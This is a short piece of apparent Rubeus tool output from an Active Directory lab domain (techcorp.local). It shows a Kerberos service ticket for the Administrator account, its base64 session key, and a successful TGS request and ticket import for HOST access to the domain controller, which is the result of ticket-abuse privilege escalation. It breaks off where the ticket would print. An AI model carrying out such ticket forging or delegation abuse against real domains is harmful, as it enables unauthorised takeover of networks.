 ServiceName : HTTP/techcorp-dc.techcorp.local
ServiceRealm : TECHCORP.LOCAL
UserName : Administrator
UserRealm : us.techcorp.local
StartTime : 1/23/2021 7:22:05 AM
EndTime : 1/23/2021 5:22:05 PM
RenewTill : 1/1/0001 12:00:00 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : ffkJdK0KZkhuo/1mkk4grXMvciXWGmlGK2zk35N7YUg=
[*] Using domain controller: techcorp-dc.techcorp.local (192.168.1.1)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'HOST/techcorp-dc.techcorp.local'
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):